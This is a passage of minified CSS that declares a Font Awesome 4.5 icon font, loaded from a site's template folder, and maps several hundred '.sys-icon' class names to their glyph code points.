div.sys_bc a:active{text-transform:capitalize}@font-face{font-family:'sys-user';src:url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.eot?v=4.5.0);src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.sys-icon{font-family:"sys-user",sans-serif;font-weight:normal;font-style:normal}.sys-icon.glass:before{content:"\f000"}.sys-icon.music:before{content:"\f001"}.sys-icon.search:before{content:"\f002"}.sys-icon.envelope-o:before{content:"\f003"}.sys-icon.heart:before{content:"\f004"}.sys-icon.star:before{content:"\f005"}.sys-icon.star-o:before{content:"\f006"}.sys-icon.user:before{content:"\f007"}.sys-icon.film:before{content:"\f008"}.sys-icon.th-large:before{content:"\f009"}.sys-icon.th:before{content:"\f00a"}.sys-icon.th-list:before{content:"\f00b"}.sys-icon.check:before{content:"\f00c"}.sys-icon.remove:before,.sys-icon.close:before,.sys-icon.times:before{content:"\f00d"}.sys-icon.search-plus:before{content:"\f00e"}.sys-icon.search-minus:before{content:"\f010"}.sys-icon.power-off:before{content:"\f011"}.sys-icon.signal:before{content:"\f012"}.sys-icon.gear:before,.sys-icon.cog:before{content:"\f013"}.sys-icon.trash-o:before{content:"\f014"}.sys-icon.home:before{content:"\f015"}.sys-icon.file-o:before{content:"\f016"}.sys-icon.clock-o:before{content:"\f017"}.sys-icon.road:before{content:"\f018"}.sys-icon.download:before{content:"\f019"}.sys-icon.arrow-circle-o-down:before{content:"\f01a"}.sys-icon.arrow-circle-o-up:before{content:"\f01b"}.sys-icon.inbox:before{content:"\f01c"}.sys-icon.play-circle-o:before{content:"\f01d"}.sys-icon.rotate-right:before,.sys-icon.repeat:before{content:"\f01e"}.sys-icon.refresh:before{content:"\f021"}.sys-icon.list-alt:before{content:"\f022"}.sys-icon.lock:before{content:"\f023"}.sys-icon.flag:before{content:"\f024"}.sys-icon.headphones:before{content:"\f025"}.sys-icon.volume-off:before{content:"\f026"}.sys-icon.volume-down:before{content:"\f027"}.sys-icon.volume-up:before{content:"\f028"}.sys-icon.qrcode:before{content:"\f029"}.sys-icon.barcode:before{content:"\f02a"}.sys-icon.tag:before{content:"\f02b"}.sys-icon.tags:before{content:"\f02c"}.sys-icon.book:before{content:"\f02d"}.sys-icon.bookmark:before{content:"\f02e"}.sys-icon.print:before{content:"\f02f"}.sys-icon.camera:before{content:"\f030"}.sys-icon.font:before{content:"\f031"}.sys-icon.bold:before{content:"\f032"}.sys-icon.italic:before{content:"\f033"}.sys-icon.text-height:before{content:"\f034"}.sys-icon.text-width:before{content:"\f035"}.sys-icon.align-left:before{content:"\f036"}.sys-icon.align-center:before{content:"\f037"}.sys-icon.align-right:before{content:"\f038"}.sys-icon.align-justify:before{content:"\f039"}.sys-icon.list:before{content:"\f03a"}.sys-icon.dedent:before,.sys-icon.outdent:before{content:"\f03b"}.sys-icon.indent:before{content:"\f03c"}.sys-icon.video-camera:before{content:"\f03d"}.sys-icon.photo:before,.sys-icon.image:before,.sys-icon.picture-o:before{content:"\f03e"}.sys-icon.pencil:before{content:"\f040"}.sys-icon.map-marker:before{content:"\f041"}.sys-icon.adjust:before{content:"\f042"}.sys-icon.tint:before{content:"\f043"}.sys-icon.edit:before,.sys-icon.pencil-square-o:before{content:"\f044"}.sys-icon.share-square-o:before{content:"\f045"}.sys-icon.check-square-o:before{content:"\f046"}.sys-icon.move:before,.sys-icon.arrows:before{content:"\f047"}.sys-icon.step-backward:before{content:"\f048"}.sys-icon.fast-backward:before{content:"\f049"}.sys-icon.backward:before{content:"\f04a"}.sys-icon.play:before{content:"\f04b"}.sys-icon.pause:before{content:"\f04c"}.sys-icon.stop:before{content:"\f04d"}.sys-icon.forward:before{content:"\f04e"}.sys-icon.fast-forward:before{content:"\f050"}.sys-icon.step-forward:before{content:"\f051"}.sys-icon.eject:before{content:"\f052"}.sys-icon.chevron-left:before{content:"\f053"}.sys-icon.chevron-right:before{content:"\f054"}.sys-icon.plus-circle:before{content:"\f055"}.sys-icon.minus-circle:before{content:"\f056"}.sys-icon.times-circle:before{content:"\f057"}.sys-icon.check-circle:before{content:"\f058"}.sys-icon.question-circle:before{content:"\f059"}.sys-icon.info-circle:before{content:"\f05a"}.sys-icon.crosshairs:before{content:"\f05b"}.sys-icon.times-circle-o:before{content:"\f05c"}.sys-icon.check-circle-o:before{content:"\f05d"}.sys-icon.ban:before{content:"\f05e"}.sys-icon.arrow-left:before{content:"\f060"}.sys-icon.arrow-right:before{content:"\f061"}.sys-icon.arrow-up:before{content:"\f062"}.sys-icon.arrow-down:before{content:"\f063"}.sys-icon.mail-forward:before,.sys-icon.share:before{content:"\f064"}.sys-icon.expand:before{content:"\f065"}.sys-icon.compress:before{content:"\f066"}.sys-icon.plus:before{content:"\f067"}.sys-icon.minus:before{content:"\f068"}.sys-icon.asterisk:before{content:"\f069"}.sys-icon.exclamation-circle:before{content:"\f06a"}.sys-icon.gift:before{content:"\f06b"}.sys-icon.leaf:before{content:"\f06c"}.sys-icon.fire:before{content:"\f06d"}.sys-icon.eye:before{content:"\f06e"}.sys-icon.eye-slash:before{content:"\f070"}.sys-icon.warning:before,.sys-icon.exclamation-triangle:before{content:"\f071"}.sys-icon.plane:before{content:"\f072"}.sys-icon.calendar:before{content:"\f073"}.sys-icon.random:before{content:"\f074"}.sys-icon.comment:before{content:"\f075"}.sys-icon.magnet:before{content:"\f076"}.sys-icon.chevron-up:before{content:"\f077"}.sys-icon.chevron-down:before{content:"\f078"}.sys-icon.retweet:before{content:"\f079"}.sys-icon.shopping-cart:before{content:"\f07a"}.sys-icon.folder:before{content:"\f07b"}.sys-icon.folder-open:before{content:"\f07c"}.sys-icon.arrows-v:before{content:"\f07d"}.sys-icon.arrows-h:before{content:"\f07e"}.sys-icon.bar-chart-o:before,.sys-icon.bar-chart:before{content:"\f080"}.sys-icon.twitter-square:before{content:"\f081"}.sys-icon.facebook-square:before{content:"\f082"}.sys-icon.camera-retro:before{content:"\f083"}.sys-icon.key:before{content:"\f084"}.sys-icon.gears:before,.sys-icon.cogs:before{content:"\f085"}.sys-icon.comments:before{content:"\f086"}.sys-icon.thumbs-o-up:before{content:"\f087"}.sys-icon.thumbs-o-down:before{content:"\f088"}.sys-icon.star-half:before{content:"\f089"}.sys-icon.heart-o:before{content:"\f08a"}.sys-icon.sign-out:before{content:"\f08b"}.sys-icon.linkedin-square:before{content:"\f08c"}.sys-icon.thumb-tack:before{content:"\f08d"}.sys-icon.external-link:before{content:"\f08e"}.sys-icon.sign-in:before{content:"\f090"}.sys-icon.trophy:before{content:"\f091"}.sys-icon.github-square:before{content:"\f092"}.sys-icon.upload:before{content:"\f093"}.sys-icon.lemon-o:before{content:"\f094"}.sys-icon.phone:before{content:"\f095"}.sys-icon.square-o:before{content:"\f096"}.sys-icon.bookmark-o:before{content:"\f097"}.sys-icon.phone-square:before{content:"\f098"}.sys-icon.twitter:before{content:"\f099"}.sys-icon.facebook-f:before,.sys-icon.facebook:before{content:"\f09a"}.sys-icon.github:before{content:"\f09b"}.sys-icon.unlock:before{content:"\f09c"}.sys-icon.credit-card:before{content:"\f09d"}.sys-icon.feed:before,.sys-icon.rss:before{content:"\f09e"}.sys-icon.hdd-o:before{content:"\f0a0"}.sys-icon.bullhorn:before{content:"\f0a1"}.sys-icon.bell:before{content:"\f0f3"}.sys-icon.certificate:before{content:"\f0a3"}.sys-icon.hand-o-right:before{content:"\f0a4"}.sys-icon.hand-o-left:before{content:"\f0a5"}.sys-icon.hand-o-up:before{content:"\f0a6"}.sys-icon.hand-o-down:before{content:"\f0a7"}.sys-icon.arrow-circle-left:before{content:"\f0a8"}.sys-icon.arrow-circle-right:before{content:"\f0a9"}.sys-icon.arrow-circle-up:before{content:"\f0aa"}.sys-icon.arrow-circle-down:before{content:"\f0ab"}.sys-icon.globe:before{content:"\f0ac"}.sys-icon.wrench:before{content:"\f0ad"}.sys-icon.tasks:before{content:"\f0ae"}.sys-icon.filter:before{content:"\f0b0"}.sys-icon.briefcase:before{content:"\f0b1"}.sys-icon.arrows-alt:before{content:"\f0b2"}.sys-icon.group:before,.sys-icon.users:before{content:"\f0c0"}.sys-icon.chain:before,.sys-icon.link:before{content:"\f0c1"}.sys-icon.cloud:before{content:"\f0c2"}.sys-icon.flask:before{content:"\f0c3"}.sys-icon.cut:before,.sys-icon.scissors:before{content:"\f0c4"}.sys-icon.copy:before,.sys-icon.files-o:before{content:"\f0c5"}.sys-icon.paperclip:before{content:"\f0c6"}.sys-icon.save:before,.sys-icon.floppy-o:before{content:"\f0c7"}.sys-icon.square:before{content:"\f0c8"}.sys-icon.navicon:before,.sys-icon.reorder:before,.sys-icon.bars:before{content:"\f0c9"}.sys-icon.list-ul:before{content:"\f0ca"}.sys-icon.list-ol:before{content:"\f0cb"}.sys-icon.strikethrough:before{content:"\f0cc"}.sys-icon.underline:before{content:"\f0cd"}.sys-icon.table:before{content:"\f0ce"}.sys-icon.magic:before{content:"\f0d0"}.sys-icon.truck:before{content:"\f0d1"}.sys-icon.pinterest:before{content:"\f0d2"}.sys-icon.pinterest-square:before{content:"\f0d3"}.sys-icon.google-plus-square:before{content:"\f0d4"}.sys-icon.google-plus:before{content:"\f0d5"}.sys-icon.money:before{content:"\f0d6"}.sys-icon.caret-down:before{content:"\f0d7"}.sys-icon.caret-up:before{content:"\f0d8"}.sys-icon.caret-left:before{content:"\f0d9"}.sys-icon.caret-right:before{content:"\f0da"}.sys-icon.columns:before{content:"\f0db"}.sys-icon.unsorted:before,.sys-icon.sort:before{content:"\f0dc"}.sys-icon.sort-down:before,.sys-icon.sort-desc:before{content:"\f0dd"}.sys-icon.sort-up:before,.sys-icon.sort-asc:before{content:"\f0de"}.sys-icon.envelope:before{content:"\f0e0"}.sys-icon.linkedin:before{content:"\f0e1"}.sys-icon.rotate-left:before,.sys-icon.undo:before{content:"\f0e2"}.sys-icon.legal:before,.sys-icon.gavel:before{content:"\f0e3"}.sys-icon.dashboard:before,.sys-icon.tachometer:before{content:"\f0e4"}.sys-icon.comment-o:before{content:"\f0e5"}.sys-icon.comments-o:before{content:"\f0e6"}.sys-icon.flash:before,.sys-icon.bolt:before{content:"\f0e7"}.sys-icon.sitemap:before{content:"\f0e8"}.sys-icon.umbrella:before{content:"\f0e9"}.sys-icon.paste:before,.sys-icon.clipboard:before{content:"\f0ea"}.sys-icon.lightbulb-o:before{content:"\f0eb"}.sys-icon.exchange:before{content:"\f0ec"}.sys-icon.cloud-download:before{content:"\f0ed"}.sys-icon.cloud-upload:before{content:"\f0ee"}.sys-icon.user-md:before{content:"\f0f0"}.sys-icon.stethoscope:before{content:"\f0f1"}.sys-icon.suitcase:before{content:"\f0f2"}.sys-icon.bell-o:before{content:"\f0a2"}.sys-icon.coffee:before{content:"\f0f4"}.sys-icon.cutlery:before{content:"\f0f5"}.sys-icon.file-text-o:before{content:"\f0f6"}.sys-icon.building-o:before{content:"\f0f7"}.sys-icon.hospital-o:before{content:"\f0f8"}.sys-icon.ambulance:before{content:"\f0f9"}.sys-icon.medkit:before{content:"\f0fa"}.sys-icon.fighter-jet:before{content:"\f0fb"}.sys-icon.beer:before{content:"\f0fc"}.sys-icon.h-square:before{content:"\f0fd"}.sys-icon.plus-square:before{content:"\f0fe"}.sys-icon.angle-double-left:before{content:"\f100"}.sys-icon.angle-double-right:before{content:"\f101"}.sys-icon.angle-double-up:before{content:"\f102"}.sys-icon.angle-double-down:before{content:"\f103"}.sys-icon.angle-left:before{content:"\f104"}.sys-icon.angle-right:before{content:"\f105"}.sys-icon.angle-up:before{content:"\f106"}.sys-icon.angle-down:before{content:"\f107"}.sys-icon.desktop:before{content:"\f108"}.sys-icon.laptop:before{content:"\f109"}.sys-icon.tablet:before{content:"\f10a"}.sys-icon.mobile-phone:before,.sys-icon.mobile:before{content:"\f10b"}.sys-icon.circle-o:before{content:"\f10c"}.sys-icon.quote-left:before{content:"\f10d"}.sys-icon.quote-right:before{content:"\f10e"}.sys-icon.spinner:before{content:"\f110"}.sys-icon.circle:before{content:"\f111"}.sys-icon.mail-reply:before,.sys-icon.reply:before{content:"\f112"}.sys-icon.github-alt:before{content:"\f113"}.sys-icon.folder-o:before{content:"\f114"}.sys-icon.folder-open-o:before{content:"\f115"}.sys-icon.smile-o:before{content:"\f118"}.sys-icon.frown-o:before{content:"\f119"}.sys-icon.meh-o:before{content:"\f11a"}.sys-icon.gamepad:before{content:"\f11b"}.sys-icon.keyboard-o:before{content:"\f11c"}.sys-icon.flag-o:before{content:"\f11d"}.sys-icon.flag-checkered:before{content:"\f11e"}.sys-icon.terminal:before{content:"\f120"}.sys-icon.code:before{content:"\f121"}.sys-icon.mail-reply-all:before,.sys-icon.reply-all:before{content:"\f122"}.sys-icon.star-half-empty:before,.sys-icon.star-half-full:before,.sys-icon.star-half-o:before{content:"\f123"}.sys-icon.location-arrow:before{content:"\f124"}.sys-icon.crop:before{content:"\f125"}.sys-icon.code-fork:before{content:"\f126"}.sys-icon.unlink:before,.sys-icon.chain-broken:before{content:"\f127"}.sys-icon.question:before{content:"\f128"}.sys-icon.info:before{content:"\f129"}.sys-icon.exclamation:before{content:"\f12a"}.sys-icon.superscript:before{content:"\f12b"}.sys-icon.subscript:before{content:"\f12c"}.sys-icon.eraser:before{content:"\f12d"}.sys-icon.puzzle-piece:before{content:"\f12e"}.sys-icon.microphone:before{content:"\f130"}.sys-icon.microphone-slash:before{content:"\f131"}.sys-icon.shield:before{content:"\f132"}.sys-icon.calendar-o:before{content:"\f133"}.sys-icon.fire-extinguisher:before{content:"\f134"}.sys-icon.rocket:before{content:"\f135"}.sys-icon.maxcdn:before{content:"\f136"}.sys-icon.chevron-circle-left:before{content:"\f137"}.sys-icon.chevron-circle-right:before{content:"\f138"}.sys-icon.chevron-circle-up:before{content:"\f139"}.sys-icon.chevron-circle-down:before{content:"\f13a"}.sys-icon.html5:before{content:"\f13b"}.sys-icon.css3:before{content:"\f13c"}.sys-icon.anchor:before{content:"\f13d"}.sys-icon.unlock-alt:before{content:"\f13e"}.sys-icon.bullseye:before{content:"\f140"}.sys-icon.ellipsis-h:before{content:"\f141"}.sys-icon.ellipsis-v:before{content:"\f142"}.sys-icon.rss-square:before{content:"\f143"}.sys-icon.play-circle:before{content:"\f144"}.sys-icon.ticket:before{content:"\f145"}.sys-icon.minus-square:before{content:"\f146"}.sys-icon.minus-square-o:before{content:"\f147"}.sys-icon.level-up:before{content:"\f148"}.sys-icon.level-down:before{content:"\f149"}.sys-icon.check-square:before{content:"\f14a"}.sys-icon.pencil-square:before{content:"\f14b"}.sys-icon.external-link-square:before{content:"\f14c"}.sys-icon.share-square:before{content:"\f14d"}.sys-icon.compass:before{content:"\f14e"}.sys-icon.toggle-down:before,.sys-icon.caret-square-o-down:before{content:"\f150"}.sys-icon.toggle-up:before,.sys-icon.caret-square-o-up:before{content:"\f151"}.sys-icon.toggle-right:before,.sys-icon.caret-square-o-right:before{content:"\f152"}.sys-icon.euro:before,.sys-icon.eur:before{content:"\f153"}.sys-icon.gbp:before{content:"\f154"}.sys-icon.dollar:before,.sys-icon.usd:before{content:"\f155"}.sys-icon.rupee:before,.sys-icon.inr:before{content:"\f156"}.sys-icon.cny:before,.sys-icon.rmb:before,.sys-icon.yen:before,.sys-icon.jpy:before{content:"\f157"}.sys-icon.ruble:before,.sys-icon.rouble:before,.sys-icon.rub:before{content:"\f158"}.sys-icon.won:before,.sys-icon.krw:before{content:"\f159"}.sys-icon.bitcoin:before,.sys-icon.btc:before{content:"\f15a"}.sys-icon.file:before{content:"\f15b"}.sys-icon.file-text:before{content:"\f15c"}.sys-icon.sort-alpha-asc:before{content:"\f15d"}.sys-icon.sort-alpha-desc:before{content:"\f15e"}.sys-icon.sort-amount-asc:before{content:"\f160"}.sys-icon.sort-amount-desc:before{content:"\f161"}.sys-icon.sort-numeric-asc:before{content:"\f162"}.sys-icon.sort-numeric-desc:before{content:"\f163"}.sys-icon.thumbs-up:before{content:"\f164"}.sys-icon.thumbs-down:before{content:"\f165"}.sys-icon.youtube-square:before{content:"\f166"}.sys-icon.youtube:before{content:"\f167"}.sys-icon.xing:before{content:"\f168"}.sys-icon.xing-square:before{content:"\f169"}.sys-icon.youtube-play:before{content:"\f16a"}.sys-icon.dropbox:before{content:"\f16b"}.sys-icon.stack-overflow:before{content:"\f16c"}.sys-icon.instagram:before{content:"\f16d"}.sys-icon.flickr:before{content:"\f16e"}.sys-icon.adn:before{content:"\f170"}.sys-icon.bitbucket:before{content:"\f171"}.sys-icon.bitbucket-square:before{content:"\f172"}.sys-icon.tumblr:before{content:"\f173"}.sys-icon.tumblr-square:before{content:"\f174"}.sys-icon.long-arrow-down:before{content:"\f175"}.sys-icon.long-arrow-up:before{content:"\f176"}.sys-icon.long-arrow-left:before{content:"\f177"}.sys-icon.long-arrow-right:before{content:"\f178"}.sys-icon.apple:before{content:"\f179"}.sys-icon.windows:before{content:"\f17a"}.sys-icon.android:before{content:"\f17b"}.sys-icon.linux:before{content:"\f17c"}.sys-icon.dribbble:before{content:"\f17d"}.sys-icon.skype:before{content:"\f17e"}.sys-icon.foursquare:before{content:"\f180"}.sys-icon.trello:before{content:"\f181"}.sys-icon.female:before{content:"\f182"}.sys-icon.male:before{content:"\f183"}.sys-icon.gittip:before,.sys-icon.gratipay:before{content:"\f184"}.sys-icon.sun-o:before{content:"\f185"}.sys-icon.moon-o:before{content:"\f186"}.sys-icon.archive:before{content:"\f187"}.sys-icon.bug:before{content:"\f188"}.sys-icon.vk:before{content:"\f189"}.sys-icon.weibo:before{content:"\f18a"}.sys-icon.renren:before{content:"\f18b"}.sys-icon.pagelines:before{content:"\f18c"}.sys-icon.stack-exchange:before{content:"\f18d"}.sys-icon.arrow-circle-o-right:before{content:"\f18e"}.sys-icon.arrow-circle-o-left:before{content:"\f190"}.sys-icon.toggle-left:before,.sys-icon.caret-square-o-left:before{content:"\f191"}.sys-icon.dot-circle-o:before{content:"\f192"}.sys-icon.wheelchair:before{content:"\f193"}.sys-icon.vimeo-square:before{content:"\f194"}.sys-icon.turkish-lira:before,.sys-icon.try:before{content:"\f195"}.sys-icon.plus-square-o:before{content:"\f196"}.sys-icon.space-shuttle:before{content:"\f197"}.sys-icon.slack:before{content:"\f198"}.sys-icon.envelope-square:before{content:"\f199"}.sys-icon.wordpress:before{content:"\f19a"}.sys-icon.openid:before{content:"\f19b"}.sys-icon.institution:before,.sys-icon.bank:before,.sys-icon.university:before{content:"\f19c"}.sys-icon.mortar-board:before,.sys-icon.graduation-cap:before{content:"\f19d"}.sys-icon.yahoo:before{content:"\f19e"}.sys-icon.google:before{content:"\f1a0"}.sys-icon.reddit:before{content:"\f1a1"}.sys-icon.reddit-square:before{content:"\f1a2"}.sys-icon.stumbleupon-circle:before{content:"\f1a3"}.sys-icon.stumbleupon:before{content:"\f1a4"}.sys-icon.delicious:before{content:"\f1a5"}.sys-icon.digg:before{content:"\f1a6"}.sys-icon.pied-piper:before{content:"\f1a7"}.sys-icon.pied-piper-alt:before{content:"\f1a8"}.sys-icon.drupal:before{content:"\f1a9"}.sys-icon.joomla:before{content:"\f1aa"}.sys-icon.language:before{content:"\f1ab"}.sys-icon.fax:before{content:"\f1ac"}.sys-icon.building:before{content:"\f1ad"}.sys-icon.child:before{content:"\f1ae"}.sys-icon.paw:before{content:"\f1b0"}.sys-icon.spoon:before{content:"\f1b1"}.sys-icon.cube:before{content:"\f1b2"}.sys-icon.cubes:before{content:"\f1b3"}.sys-icon.behance:before{content:"\f1b4"}.sys-icon.behance-square:before{content:"\f1b5"}.sys-icon.steam:before{content:"\f1b6"}.sys-icon.steam-square:before{content:"\f1b7"}.sys-icon.recycle:before{content:"\f1b8"}.sys-icon.automobile:before,.sys-icon.car:before{content:"\f1b9"}.sys-icon.cab:before,.sys-icon.taxi:before{content:"\f1ba"}.sys-icon.tree:before{content:"\f1bb"}.sys-icon.spotify:before{content:"\f1bc"}.sys-icon.deviantart:before{content:"\f1bd"}.sys-icon.soundcloud:before{content:"\f1be"}.sys-icon.database:before{content:"\f1c0"}.sys-icon.file-pdf-o:before{content:"\f1c1"}.sys-icon.file-word-o:before{content:"\f1c2"}.sys-icon.file-excel-o:before{content:"\f1c3"}.sys-icon.file-powerpoint-o:before{content:"\f1c4"}.sys-icon.file-photo-o:before,.sys-icon.file-picture-o:before,.sys-icon.file-image-o:before{content:"\f1c5"}.sys-icon.file-zip-o:before,.sys-icon.file-archive-o:before{content:"\f1c6"}.sys-icon.file-sound-o:before,.sys-icon.file-audio-o:before{content:"\f1c7"}.sys-icon.file-movie-o:before,.sys-icon.file-video-o:before{content:"\f1c8"}.sys-icon.file-code-o:before{content:"\f1c9"}.sys-icon.vine:before{content:"\f1ca"}.sys-icon.codepen:before{content:"\f1cb"}.sys-icon.jsfiddle:before{content:"\f1cc"}.sys-icon.life-bouy:before,.sys-icon.life-buoy:before,.sys-icon.life-saver:before,.sys-icon.support:before,.sys-icon.life-ring:before{content:"\f1cd"}.sys-icon.circle-o-notch:before{content:"\f1ce"}.sys-icon.ra:before,.sys-icon.rebel:before{content:"\f1d0"}.sys-icon.ge:before,.sys-icon.empire:before{content:"\f1d1"}.sys-icon.git-square:before{content:"\f1d2"}.sys-icon.git:before{content:"\f1d3"}.sys-icon.y-combinator-square:before,.sys-icon.yc-square:before,.sys-icon.hacker-news:before{content:"\f1d4"}.sys-icon.tencent-weibo:before{content:"\f1d5"}.sys-icon.qq:before{content:"\f1d6"}.sys-icon.wechat:before,.sys-icon.weixin:before{content:"\f1d7"}.sys-icon.send:before,.sys-icon.paper-plane:before{content:"\f1d8"}.sys-icon.send-o:before,.sys-icon.paper-plane-o:before{content:"\f1d9"}.sys-icon.history:before{content:"\f1da"}.sys-icon.circle-thin:before{content:"\f1db"}.sys-icon.header:before{content:"\f1dc"}.sys-icon.paragraph:before{content:"\f1dd"}.sys-icon.sliders:before{content:"\f1de"}.sys-icon.share-alt:before{content:"\f1e0"}.sys-icon.share-alt-square:before{content:"\f1e1"}.sys-icon.bomb:before{content:"\f1e2"}.sys-icon.soccer-ball-o:before,.sys-icon.futbol-o:before{content:"\f1e3"}.sys-icon.tty:before{content:"\f1e4"}.sys-icon.binoculars:before{content:"\f1e5"}.sys-icon.plug:before{content:"\f1e6"}.sys-icon.slideshare:before{content:"\f1e7"}.sys-icon.twitch:before{content:"\f1e8"}.sys-icon.yelp:before{content:"\f1e9"}.sys-icon.newspaper-o:before{content:"\f1ea"}.sys-icon.wifi:before{content:"\f1eb"}.sys-icon.calculator:before{content:"\f1ec"}.sys-icon.paypal:before{content:"\f1ed"}.sys-icon.google-wallet:before{content:"\f1ee"}.sys-icon.cc-visa:before{content:"\f1f0"}.sys-icon.cc-mastercard:before{content:"\f1f1"}.sys-icon.cc-discover:before{content:"\f1f2"}.sys-icon.cc-amex:before{content:"\f1f3"}.sys-icon.cc-paypal:before{content:"\f1f4"}.sys-icon.cc-stripe:before{content:"\f1f5"}.sys-icon.bell-slash:before{content:"\f1f6"}.sys-icon.bell-slash-o:before{content:"\f1f7"}.sys-icon.trash:before{content:"\f1f8"}.sys-icon.copyright:before{content:"\f1f9"}.sys-icon.at:before{content:"\f1fa"}.sys-icon.eyedropper:before{content:"\f1fb"}.sys-icon.paint-brush:before{content:"\f1fc"}.sys-icon.birthday-cake:before{content:"\f1fd"}.sys-icon.area-chart:before{content:"\f1fe"}.sys-icon.pie-chart:before{content:"\f200"}.sys-icon.line-chart:before{content:"\f201"}.sys-icon.lastfm:before{content:"\f202"}.sys-icon.lastfm-square:before{content:"\f203"}.sys-icon.toggle-off:before{content:"\f204"}.sys-icon.toggle-on:before{content:"\f205"}.sys-icon.bicycle:before{content:"\f206"}.sys-icon.bus:before{content:"\f207"}.sys-icon.ioxhost:before{content:"\f208"}.sys-icon.angellist:before{content:"\f209"}.sys-icon.cc:before{content:"\f20a"}.sys-icon.shekel:before,.sys-icon.sheqel:before,.sys-icon.ils:before{content:"\f20b"}.sys-icon.meanpath:before{content:"\f20c"}.sys-icon.buysellads:before{content:"\f20d"}.sys-icon.connectdevelop:before{content:"\f20e"}.sys-icon.dashcube:before{content:"\f210"}.sys-icon.forumbee:before{content:"\f211"}.sys-icon.leanpub:before{content:"\f212"}.sys-icon.sellsy:before{content:"\f213"}.sys-icon.shirtsinbulk:before{content:"\f214"}.sys-icon.simplybuilt:before{content:"\f215"}.sys-icon.skyatlas:before{content:"\f216"}.sys-icon.cart-plus:before{content:"\f217"}.sys-icon.cart-arrow-down:before{content:"\f218"}.sys-icon.diamond:before{content:"\f219"}.sys-icon.ship:before{content:"\f21a"}.sys-icon.user-secret:before{content:"\f21b"}.sys-icon.motorcycle:before{content:"\f21c"}.sys-icon.street-view:before{content:"\f21d"}.sys-icon.heartbeat:before{content:"\f21e"}.sys-icon.venus:before{content:"\f221"}.sys-icon.mars:before{content:"\f222"}.sys-icon.mercury:before{content:"\f223"}.sys-icon.intersex:before,.sys-icon.transgender:before{content:"\f224"}.sys-icon.transgender-alt:before{content:"\f225"}.sys-icon.venus-double:before{content:"\f226"}.sys-icon.mars-double:before{content:"\f227"}.sys-icon.venus-mars:before{content:"\f228"}.sys-icon.mars-stroke:before{content:"\f229"}.sys-icon.mars-stroke-v:before{content:"\f22a"}.sys-icon.mars-stroke-h:before{content:"\f22b"}.sys-icon.neuter:before{content:"\f22c"}.sys-icon.genderless:before{content:"\f22d"}.sys-icon.facebook-official:before{content:"\f230"}.sys-icon.pinterest-p:before{content:"\f231"}.sys-icon.whatsapp:before{content:"\f232"}.sys-icon.server:before{content:"\f233"}.sys-icon.user-plus:before{content:"\f234"}.sys-icon.user-times:before{content:"\f235"}.sys-icon.hotel:before,.sys-icon.bed:before{content:"\f236"}.sys-icon.viacoin:before{content:"\f237"}.sys-icon.train:before{content:"\f238"}.sys-icon.subway:before{content:"\f239"}.sys-icon.medium:before{content:"\f23a"}.sys-icon.yc:before,.sys-icon.y-combinator:before{content:"\f23b"}.sys-icon.optin-monster:before{content:"\f23c"}.sys-icon.opencart:before{content:"\f23d"}.sys-icon.expeditedssl:before{content:"\f23e"}.sys-icon.battery-4:before,.sys-icon.battery-full:before{content:"\f240"}.sys-icon.battery-3:before,.sys-icon.battery-three-quarters:before{content:"\f241"}.sys-icon.battery-2:before,.sys-icon.battery-half:before{content:"\f242"}.sys-icon.battery-1:before,.sys-icon.battery-quarter:before{content:"\f243"}.sys-icon.battery-0:before,.sys-icon.battery-empty:before{content:"\f244"}.sys-icon.mouse-pointer:before{content:"\f245"}.sys-icon.i-cursor:before{content:"\f246"}.sys-icon.object-group:before{content:"\f247"}.sys-icon.object-ungroup:before{content:"\f248"}.sys-icon.sticky-note:before{content:"\f249"}.sys-icon.sticky-note-o:before{content:"\f24a"}.sys-icon.cc-jcb:before{content:"\f24b"}.sys-icon.cc-diners-club:before{content:"\f24c"}.sys-icon.clone:before{content:"\f24d"}.sys-icon.balance-scale:before{content:"\f24e"}.sys-icon.hourglass-o:before{content:"\f250"}.sys-icon.hourglass-1:before,.sys-icon.hourglass-start:before{content:"\f251"}.sys-icon.hourglass-2:before,.sys-icon.hourglass-half:before{content:"\f252"}.sys-icon.hourglass-3:before,.sys-icon.hourglass-end:before{content:"\f253"}.sys-icon.hourglass:before{content:"\f254"}.sys-icon.hand-grab-o:before,.sys-icon.hand-rock-o:before{content:"\f255"}.sys-icon.hand-stop-o:before,.sys-icon.hand-paper-o:before{content:"\f256"}.sys-icon.hand-scissors-o:before{content:"\f257"}.sys-icon.hand-lizard-o:before{content:"\f258"}.sys-icon.hand-spock-o:before{content:"\f259"}.sys-icon.hand-pointer-o:before{content:"\f25a"}.sys-icon.hand-peace-o:before{content:"\f25b"}.sys-icon.trademark:before{content:"\f25c"}.sys-icon.registered:before{content:"\f25d"}.sys-icon.creative-commons:before{content:"\f25e"}.sys-icon.gg:before{content:"\f260"}.sys-icon.gg-circle:before{content:"\f261"}.sys-icon.tripadvisor:before{content:"\f262"}.sys-icon.odnoklassniki:before{content:"\f263"}.sys-icon.odnoklassniki-square:before{content:"\f264"}.sys-icon.get-pocket:before{content:"\f265"}.sys-icon.wikipedia-w:before{content:"\f266"}.sys-icon.safari:before{content:"\f267"}.sys-icon.chrome:before{content:"\f268"}.sys-icon.firefox:before{content:"\f269"}.sys-icon.opera:before{content:"\f26a"}.sys-icon.internet-explorer:before{content:"\f26b"}.sys-icon.tv:before,.sys-icon.television:before{content:"\f26c"}.sys-icon.contao:before{content:"\f26d"}.sys-icon.500px:before{content:"\f26e"}.sys-icon.amazon:before{content:"\f270"}.sys-icon.calendar-plus-o:before{content:"\f271"}.sys-icon.calendar-minus-o:before{content:"\f272"}.sys-icon.calendar-times-o:before{content:"\f273"}.sys-icon.calendar-check-o:before{content:"\f274"}.sys-icon.industry:before{content:"\f275"}.sys-icon.map-pin:before{content:"\f276"}.sys-icon.map-signs:before{content:"\f277"}.sys-icon.map-o:before{content:"\f278"}.sys-icon.map:before{content:"\f279"}.sys-icon.commenting:before{content:"\f27a"}.sys-icon.commenting-o:before{content:"\f27b"}.sys-icon.houzz:before{content:"\f27c"}.sys-icon.vimeo:before{content:"\f27d"}.sys-icon.black-tie:before{content:"\f27e"}.sys-icon.fonticons:before{content:"\f280"}.sys-icon.reddit-alien:before{content:"\f281"}.sys-ic